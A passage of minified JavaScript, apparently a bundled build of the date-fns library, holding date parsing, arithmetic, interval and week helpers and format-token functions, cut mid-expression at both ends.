n=Mn(e[1]),r=Mn(e[2]),o=Mn(e[3]);if(!function(t,e,n){if(24===t)return 0===e&&0===n;return n>=0&&n<60&&e>=0&&e<60&&t>=0&&t<25}(n,r,o))return NaN;return n*hn+r*pn+1e3*o}(c.time),isNaN(time)))return new Date(NaN);if(!c.timezone){var h=new Date(d+time),m=new Date(0);return m.setFullYear(h.getUTCFullYear(),h.getUTCMonth(),h.getUTCDate()),m.setHours(h.getUTCHours(),h.getUTCMinutes(),h.getUTCSeconds(),h.getUTCMilliseconds()),m}return f=function(t){if("Z"===t)return 0;var e=t.match(In);if(!e)return 0;var n="+"===e[1]?-1:1,r=parseInt(e[2]),o=e[3]&&parseInt(e[3])||0;if(!function(t,e){return e>=0&&e<=59}(0,o))return NaN;return n*(r*hn+o*pn)}(c.timezone),isNaN(f)?new Date(NaN):new Date(d+time+f)}var En={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},Pn=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,Rn=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,In=/^([+-])(\d{2})(?::?(\d{2}))?$/;function An(t){return t?parseInt(t):1}function Mn(t){return t&&parseFloat(t.replace(",","."))||0}var Nn=[31,null,31,30,31,30,31,31,30,31,30,31];function Fn(t){return t%400==0||t%4==0&&t%100!=0}function Ln(t){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ln(t)}function qn(t){jn(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Ln(t)&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function Bn(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function Un(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),c=new Date(n.getTime());return c.setMonth(n.getMonth()+r+1,0),o>=c.getDate()?c:(n.setFullYear(c.getFullYear(),c.getMonth(),o),n)}function zn(t){return zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zn(t)}function Hn(t,e){if(jn(2,arguments),!e||"object"!==zn(e))return new Date(NaN);var n=e.years?Tn(e.years):0,r=e.months?Tn(e.months):0,o=e.weeks?Tn(e.weeks):0,c=e.days?Tn(e.days):0,l=e.hours?Tn(e.hours):0,f=e.minutes?Tn(e.minutes):0,d=e.seconds?Tn(e.seconds):0,h=qn(t),m=r||n?Un(h,r+12*n):h,y=c||o?Bn(m,c+7*o):m,v=1e3*(d+60*(f+60*l));return new Date(y.getTime()+v)}function Wn(t){jn(1,arguments);var e=qn(t).getDay();return 0===e||6===e}function Yn(t){return jn(1,arguments),0===qn(t).getDay()}function Gn(t){return jn(1,arguments),6===qn(t).getDay()}function Vn(t,e){jn(2,arguments);var n=qn(t),r=Wn(n),o=Tn(e);if(isNaN(o))return new Date(NaN);var c=n.getHours(),l=o<0?-1:1,f=Tn(o/5);n.setDate(n.getDate()+7*f);for(var d=Math.abs(o%5);d>0;)n.setDate(n.getDate()+l),Wn(n)||(d-=1);return r&&Wn(n)&&0!==o&&(Gn(n)&&n.setDate(n.getDate()+(l<0?2:-1)),Yn(n)&&n.setDate(n.getDate()+(l<0?1:-2))),n.setHours(c),n}function Kn(t,e){jn(2,arguments);var n=qn(t).getTime(),r=Tn(e);return new Date(n+r)}var Zn=36e5;function Xn(t,e){return jn(2,arguments),Kn(t,Tn(e)*Zn)}var Qn={};function Jn(){return Qn}function er(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getDay(),w=($<y?7:0)+$-y;return v.setDate(v.getDate()-w),v.setHours(0,0,0,0),v}function nr(t){return jn(1,arguments),er(t,{weekStartsOn:1})}function rr(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=new Date(0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);var o=nr(r),c=new Date(0);c.setFullYear(n,0,4),c.setHours(0,0,0,0);var l=nr(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function or(t){jn(1,arguments);var e=rr(t),n=new Date(0);return n.setFullYear(e,0,4),n.setHours(0,0,0,0),nr(n)}function ir(t){var e=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return e.setUTCFullYear(t.getFullYear()),t.getTime()-e.getTime()}function ar(t){jn(1,arguments);var e=qn(t);return e.setHours(0,0,0,0),e}var ur=864e5;function sr(t,e){jn(2,arguments);var n=ar(t),r=ar(e),o=n.getTime()-ir(n),c=r.getTime()-ir(r);return Math.round((o-c)/ur)}function cr(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=sr(n,or(n)),c=new Date(0);return c.setFullYear(r,0,4),c.setHours(0,0,0,0),(n=or(c)).setDate(n.getDate()+o),n}function lr(t,e){jn(2,arguments);var n=Tn(e);return cr(t,rr(t)+n)}var fr=6e4;function dr(t,e){return jn(2,arguments),Kn(t,Tn(e)*fr)}function pr(t,e){return jn(2,arguments),Un(t,3*Tn(e))}function mr(t,e){return jn(2,arguments),Kn(t,1e3*Tn(e))}function yr(t,e){return jn(2,arguments),Bn(t,7*Tn(e))}function vr(t,e){return jn(2,arguments),Un(t,12*Tn(e))}function gr(t,e,n){jn(2,arguments);var r=qn(null==t?void 0:t.start).getTime(),o=qn(null==t?void 0:t.end).getTime(),c=qn(null==e?void 0:e.start).getTime(),l=qn(null==e?void 0:e.end).getTime();if(!(r<=o&&c<=l))throw new RangeError("Invalid interval");return null!=n&&n.inclusive?r<=l&&c<=o:r<l&&c<o}function $r(t){return $r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$r(t)}function wr(t){var e,n;if(jn(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==$r(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=qn(t);(void 0===n||n<e||isNaN(Number(e)))&&(n=e)})),n||new Date(NaN)}function _r(t){return _r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_r(t)}function Or(t){var e,n;if(jn(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==_r(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=qn(t);(void 0===n||n>e||isNaN(e.getDate()))&&(n=e)})),n||new Date(NaN)}function xr(t,e){var n=e.start,r=e.end;return jn(2,arguments),Or([wr([t,n]),r])}function kr(t,e){jn(2,arguments);var n=qn(t);if(isNaN(Number(n)))return NaN;var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t,e){var n=qn(t);if(isNaN(Number(n)))return r=NaN,void(o=NaN);var l=Math.abs(c-n.getTime());(null==r||l<Number(o))&&(r=e,o=l)})),r}function Cr(t,e){jn(2,arguments);var n=qn(t);if(isNaN(Number(n)))return new Date(NaN);var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t){var e=qn(t);if(isNaN(Number(e)))return r=new Date(NaN),void(o=NaN);var n=Math.abs(c-e.getTime());(null==r||n<Number(o))&&(r=e,o=n)})),r}function Sr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=n.getTime()-r.getTime();return o<0?-1:o>0?1:o}function jr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=n.getTime()-r.getTime();return o>0?-1:o<0?1:o}function Tr(t){jn(1,arguments);var e=t/ln;return Math.floor(e)}function Dr(t,e){jn(2,arguments);var n=ar(t),r=ar(e);return n.getTime()===r.getTime()}function Er(t){return Er="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Er(t)}function Pr(t){return jn(1,arguments),t instanceof Date||"object"===Er(t)&&"[object Date]"===Object.prototype.toString.call(t)}function Rr(t){if(jn(1,arguments),!Pr(t)&&"number"!=typeof t)return!1;var e=qn(t);return!isNaN(Number(e))}function Ir(t,e){jn(2,arguments);var n=qn(t),r=qn(e);if(!Rr(n)||!Rr(r))return NaN;var o=sr(n,r),c=o<0?-1:1,l=Tn(o/7),f=5*l;for(r=Bn(r,7*l);!Dr(n,r);)f+=Wn(r)?0:c,r=Bn(r,c);return 0===f?0:f}function Ar(t,e){return jn(2,arguments),rr(t)-rr(e)}var Mr=6048e5;function Nr(t,e){jn(2,arguments);var n=nr(t),r=nr(e),o=n.getTime()-ir(n),c=r.getTime()-ir(r);return Math.round((o-c)/Mr)}function Fr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return 12*(n.getFullYear()-r.getFullYear())+(n.getMonth()-r.getMonth())}function Lr(t){jn(1,arguments);var e=qn(t);return Math.floor(e.getMonth()/3)+1}function qr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return 4*(n.getFullYear()-r.getFullYear())+(Lr(n)-Lr(r))}var Br=6048e5;function Ur(t,e,n){jn(2,arguments);var r=er(t,n),o=er(e,n),c=r.getTime()-ir(r),l=o.getTime()-ir(o);return Math.round((c-l)/Br)}function zr(t,e){jn(2,arguments);var n=qn(t),r=qn(e);return n.getFullYear()-r.getFullYear()}function Hr(t,e){var n=t.getFullYear()-e.getFullYear()||t.getMonth()-e.getMonth()||t.getDate()-e.getDate()||t.getHours()-e.getHours()||t.getMinutes()-e.getMinutes()||t.getSeconds()-e.getSeconds()||t.getMilliseconds()-e.getMilliseconds();return n<0?-1:n>0?1:n}function Wr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Hr(n,r),c=Math.abs(sr(n,r));n.setDate(n.getDate()-o*c);var l=o*(c-Number(Hr(n,r)===-o));return 0===l?0:l}function Yr(t,e){return jn(2,arguments),qn(t).getTime()-qn(e).getTime()}var Gr={ceil:Math.ceil,round:Math.round,floor:Math.floor,trunc:function(t){return t<0?Math.ceil(t):Math.floor(t)}},Vr="trunc";function Kr(t){return t?Gr[t]:Gr[Vr]}function Zr(t,e,n){jn(2,arguments);var r=Yr(t,e)/hn;return Kr(null==n?void 0:n.roundingMethod)(r)}function Xr(t,e){return jn(2,arguments),lr(t,-Tn(e))}function Qr(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Sr(n,r),c=Math.abs(Ar(n,r));n=Xr(n,o*c);var l=o*(c-Number(Sr(n,r)===-o));return 0===l?0:l}function Jr(t,e,n){jn(2,arguments);var r=Yr(t,e)/pn;return Kr(null==n?void 0:n.roundingMethod)(r)}function to(t){jn(1,arguments);var e=qn(t);return e.setHours(23,59,59,999),e}function eo(t){jn(1,arguments);var e=qn(t),n=e.getMonth();return e.setFullYear(e.getFullYear(),n+1,0),e.setHours(23,59,59,999),e}function no(t){jn(1,arguments);var e=qn(t);return to(e).getTime()===eo(e).getTime()}function ro(t,e){jn(2,arguments);var n,r=qn(t),o=qn(e),c=Sr(r,o),l=Math.abs(Fr(r,o));if(l<1)n=0;else{1===r.getMonth()&&r.getDate()>27&&r.setDate(30),r.setMonth(r.getMonth()-c*l);var f=Sr(r,o)===-c;no(qn(t))&&1===l&&1===Sr(t,o)&&(f=!1),n=c*(l-Number(f))}return 0===n?0:n}function oo(t,e,n){jn(2,arguments);var r=ro(t,e)/3;return Kr(null==n?void 0:n.roundingMethod)(r)}function io(t,e,n){jn(2,arguments);var r=Yr(t,e)/1e3;return Kr(null==n?void 0:n.roundingMethod)(r)}function ao(t,e,n){jn(2,arguments);var r=Wr(t,e)/7;return Kr(null==n?void 0:n.roundingMethod)(r)}function uo(t,e){jn(2,arguments);var n=qn(t),r=qn(e),o=Sr(n,r),c=Math.abs(zr(n,r));n.setFullYear(1584),r.setFullYear(1584);var l=Sr(n,r)===-o,f=o*(c-Number(l));return 0===f?0:f}function so(t,e){var n;jn(1,arguments);var r=t||{},o=qn(r.start),c=qn(r.end).getTime();if(!(o.getTime()<=c))throw new RangeError("Invalid interval");var l=[],f=o;f.setHours(0,0,0,0);var d=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(d<1||isNaN(d))throw new RangeError("`options.step` must be a number greater than 1");for(;f.getTime()<=c;)l.push(qn(f)),f.setDate(f.getDate()+d),f.setHours(0,0,0,0);return l}function co(t,e){var n;jn(1,arguments);var r=t||{},o=qn(r.start),c=qn(r.end),l=o.getTime(),f=c.getTime();if(!(l<=f))throw new RangeError("Invalid interval");var d=[],h=o;h.setMinutes(0,0,0);var m=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(m<1||isNaN(m))throw new RangeError("`options.step` must be a number greater than 1");for(;h.getTime()<=f;)d.push(qn(h)),h=Xn(h,m);return d}function lo(t){jn(1,arguments);var e=qn(t);return e.setSeconds(0,0),e}function fo(t,e){var n;jn(1,arguments);var r=lo(qn(t.start)),o=qn(t.end),c=r.getTime(),l=o.getTime();if(c>=l)throw new RangeError("Invalid interval");var f=[],d=r,h=Number(null!==(n=null==e?void 0:e.step)&&void 0!==n?n:1);if(h<1||isNaN(h))throw new RangeError("`options.step` must be a number equal to or greater than 1");for(;d.getTime()<=l;)f.push(qn(d)),d=dr(d,h);return f}function po(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end).getTime(),o=[];if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var c=n;for(c.setHours(0,0,0,0),c.setDate(1);c.getTime()<=r;)o.push(qn(c)),c.setMonth(c.getMonth()+1);return o}function ho(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3;return e.setMonth(r,1),e.setHours(0,0,0,0),e}function mo(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end),o=r.getTime();if(!(n.getTime()<=o))throw new RangeError("Invalid interval");var c=ho(n);o=ho(r).getTime();for(var l=[],f=c;f.getTime()<=o;)l.push(qn(f)),f=pr(f,1);return l}function yo(t,e){jn(1,arguments);var n=t||{},r=qn(n.start),o=qn(n.end),c=o.getTime();if(!(r.getTime()<=c))throw new RangeError("Invalid interval");var l=er(r,e),f=er(o,e);l.setHours(15),f.setHours(15),c=f.getTime();for(var d=[],h=l;h.getTime()<=c;)h.setHours(0),d.push(qn(h)),(h=yr(h,1)).setHours(15);return d}function vo(t){jn(1,arguments);for(var e=so(t),n=[],r=0;r<e.length;){var o=e[r++];Wn(o)&&(n.push(o),Yn(o)&&(r+=5))}return n}function go(t){jn(1,arguments);var e=qn(t);return e.setDate(1),e.setHours(0,0,0,0),e}function bo(t){jn(1,arguments);var e=go(t);if(isNaN(e.getTime()))throw new RangeError("The passed date is invalid");return vo({start:e,end:eo(t)})}function $o(t){jn(1,arguments);var e=qn(t),n=e.getFullYear();return e.setFullYear(n+1,0,0),e.setHours(23,59,59,999),e}function wo(t){jn(1,arguments);var e=qn(t),n=new Date(0);return n.setFullYear(e.getFullYear(),0,1),n.setHours(0,0,0,0),n}function _o(t){return jn(1,arguments),vo({start:wo(t),end:$o(t)})}function Oo(t){jn(1,arguments);var e=t||{},n=qn(e.start),r=qn(e.end).getTime();if(!(n.getTime()<=r))throw new RangeError("Invalid interval");var o=[],c=n;for(c.setHours(0,0,0,0),c.setMonth(0,1);c.getTime()<=r;)o.push(qn(c)),c.setFullYear(c.getFullYear()+1);return o}function xo(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=9+10*Math.floor(n/10);return e.setFullYear(r,11,31),e.setHours(23,59,59,999),e}function ko(t){jn(1,arguments);var e=qn(t);return e.setMinutes(59,59,999),e}function Co(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getDay(),w=6+($<y?-7:0)-($-y);return v.setDate(v.getDate()+w),v.setHours(23,59,59,999),v}function So(t){return jn(1,arguments),Co(t,{weekStartsOn:1})}function jo(t){jn(1,arguments);var e=rr(t),n=new Date(0);n.setFullYear(e+1,0,4),n.setHours(0,0,0,0);var r=nr(n);return r.setMilliseconds(r.getMilliseconds()-1),r}function To(t){jn(1,arguments);var e=qn(t);return e.setSeconds(59,999),e}function Do(t){jn(1,arguments);var e=qn(t),n=e.getMonth(),r=n-n%3+3;return e.setMonth(r,0),e.setHours(23,59,59,999),e}function Eo(t){jn(1,arguments);var e=qn(t);return e.setMilliseconds(999),e}function Po(){return to(Date.now())}function Ro(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r+1),o.setHours(23,59,59,999),o}function Io(){var t=new Date,e=t.getFullYear(),n=t.getMonth(),r=t.getDate(),o=new Date(0);return o.setFullYear(e,n,r-1),o.setHours(23,59,59,999),o}function Ao(t,e){return jn(2,arguments),Kn(t,-Tn(e))}function Mo(t){jn(1,arguments);var e=qn(t),n=e.getUTCDay(),r=(n<1?7:0)+n-1;return e.setUTCDate(e.getUTCDate()-r),e.setUTCHours(0,0,0,0),e}function No(t){jn(1,arguments);var e=qn(t),n=e.getUTCFullYear(),r=new Date(0);r.setUTCFullYear(n+1,0,4),r.setUTCHours(0,0,0,0);var o=Mo(r),c=new Date(0);c.setUTCFullYear(n,0,4),c.setUTCHours(0,0,0,0);var l=Mo(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function Fo(t){jn(1,arguments);var e=qn(t),n=Mo(e).getTime()-function(t){jn(1,arguments);var e=No(t),n=new Date(0);return n.setUTCFullYear(e,0,4),n.setUTCHours(0,0,0,0),Mo(n)}(e).getTime();return Math.round(n/6048e5)+1}function Lo(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getUTCDay(),w=($<y?7:0)+$-y;return v.setUTCDate(v.getUTCDate()-w),v.setUTCHours(0,0,0,0),v}function qo(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=qn(t),y=m.getUTCFullYear(),v=Jn(),$=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:v.firstWeekContainsDate)&&void 0!==r?r:null===(d=v.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1);if(!($>=1&&$<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var w=new Date(0);w.setUTCFullYear(y+1,0,$),w.setUTCHours(0,0,0,0);var _=Lo(w,e),O=new Date(0);O.setUTCFullYear(y,0,$),O.setUTCHours(0,0,0,0);var x=Lo(O,e);return m.getTime()>=_.getTime()?y+1:m.getTime()>=x.getTime()?y:y-1}function Bo(t,e){jn(1,arguments);var n=qn(t),r=Lo(n,e).getTime()-function(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.firstWeekContainsDate)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.firstWeekContainsDate)&&void 0!==o?o:m.firstWeekContainsDate)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.firstWeekContainsDate)&&void 0!==n?n:1),v=qo(t,e),$=new Date(0);return $.setUTCFullYear(v,0,y),$.setUTCHours(0,0,0,0),Lo($,e)}(n,e).getTime();return Math.round(r/6048e5)+1}function Uo(t,e){for(var n=t<0?"-":"",output=Math.abs(t).toString();output.length<e;)output="0"+output;return n+output}var zo={y:function(t,e){var n=t.getUTCFullYear(),r=n>0?n:1-n;return Uo("yy"===e?r%100:r,e.length)},M:function(t,e){var n=t.getUTCMonth();return"M"===e?String(n+1):Uo(n+1,2)},d:function(t,e){return Uo(t.getUTCDate(),e.length)},a:function(t,e){var n=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.toUpperCase();case"aaa":return n;case"aaaaa":return n[0];default:return"am"===n?"a.m.":"p.m."}},h:function(t,e){return Uo(t.getUTCHours()%12||12,e.length)},H:function(t,e){return Uo(t.getUTCHours(),e.length)},m:function(t,e){return Uo(t.getUTCMinutes(),e.length)},s:function(t,e){return Uo(t.getUTCSeconds(),e.length)},S:function(t,e){var n=e.length,r=t.getUTCMilliseconds();return Uo(Math.floor(r*Math.pow(10,n-3)),e.length)}},Ho="midnight",Wo="noon",Yo="morning",Go="afternoon",Vo="evening",Ko="night",Zo={G:function(t,e,n){var r=t.getUTCFullYear()>0?1:0;switch(e){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(t,e,n){if("yo"===e){var r=t.getUTCFullYear(),o=r>0?r:1-r;return n.ordinalNumber(o,{unit:"year"})}return zo.y(t,e)},Y:function(t,e,n,r){var o=qo(t,r),c=o>0?o:1-o;return"YY"===e?Uo(c%100,2):"Yo"===e?n.ordinalNumber(c,{unit:"year"}):Uo(c,e.length)},R:function(t,e){return Uo(No(t),e.length)},u:function(t,e){return Uo(t.getUTCFullYear(),e.length)},Q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"Q":return String(r);case"QQ":return Uo(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(t,e,n){var r=Math.ceil((t.getUTCMonth()+1)/3);switch(e){case"q":return String(r);case"qq":return Uo(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(t,e,n){var r=t.getUTCMonth();switch(e){case"M":case"MM":return zo.M(t,e);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(t,e,n){var r=t.getUTCMonth();switch(e){case"L":return String(r+1);case"LL":return Uo(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(t,e,n,r){var o=Bo(t,r);return"wo"===e?n.ordinalNumber(o,{unit:"week"}):Uo(o,e.length)},I:function(t,e,n){var r=Fo(t);return"Io"===e?n.ordinalNumber(r,{unit:"week"}):Uo(r,e.length)},d:function(t,e,n){return"do"===e?n.ordinalNumber(t.getUTCDate(),{unit:"date"}):zo.d(t,e)},D:function(t,e,n){var r=function(t){jn(1,arguments);var e=qn(t),n=e.getTime();e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0);var r=n-e.getTime();return Math.floor(r/864e5)+1}(t);return"Do"===e?n.ordinalNumber(r,{unit:"dayOfYear"}):Uo(r,e.length)},E:function(t,e,n){var r=t.getUTCDay();switch(e){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"e":return String(c);case"ee":return Uo(c,2);case"eo":return n.ordinalNumber(c,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(t,e,n,r){var o=t.getUTCDay(),c=(o-r.weekStartsOn+8)%7||7;switch(e){case"c":return String(c);case"cc":return Uo(c,e.length);case"co":return n.ordinalNumber(c,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(t,e,n){var r=t.getUTCDay(),o=0===r?7:r;switch(e){case"i":return String(o);case"ii":return Uo(o,e.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(t,e,n){var r=t.getUTCHours()/12>=1?"pm":"am";switch(e){case"a":case"aa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(t,e,n){var r,o=t.getUTCHours();switch(r=12===o?Wo:0===o?Ho:o/12>=1?"pm":"am",e){case"b":case"bb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"}).toLowerCase();case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(t,e,n){var r,o=t.getUTCHours();switch(r=o>=17?Vo:o>=12?Go:o>=4?Yo:Ko,e){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(t,e,n){if("ho"===e){var r=t.getUTCHours()%12;return 0===r&&(r=12),n.ordinalNumber(r,{unit:"hour"})}return zo.h(t,e)},H:function(t,e,n){return"Ho"===e?n.ordinalNumber(t.getUTCHours(),{unit:"hour"}):zo.H(t,e)},K:function(t,e,n){var r=t.getUTCHours()%12;return"Ko"===e?n.ordinalNumber(r,{unit:"hour"}):Uo(r,e.length)},k:function(t,e,n){var r=t.getUTCHours();return 0===r&&(r=24),"ko"===e?n.ordinalNumber(r,{unit:"hour"}):Uo(r,e.length)},m:function(t,e,n){return"mo"===e?n.ordinalNumber(t.getUTCMinutes(),{unit:"minute"}):zo.m(t,e)},s:function(t,e,n){return"so"===e?n.ordinalNumber(t.getUTCSeconds(),{unit:"second"}):zo.s(t,e)},S:function(t,e){return zo.S(t,e)},X:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();if(0===o)return"Z";switch(e){case"X":return Qo(o);case"XXXX":case"XX":return Jo(o);default:return Jo(o,":")}},x:function(t,e,n,r){var o=(r._originalDate||t).getTimezoneOffset();switch(e){case"x":return Qo(o);case"xxxx":case"xx":return Jo(o);default:return Jo(o,":")}},O:function(t,e,n,r){var 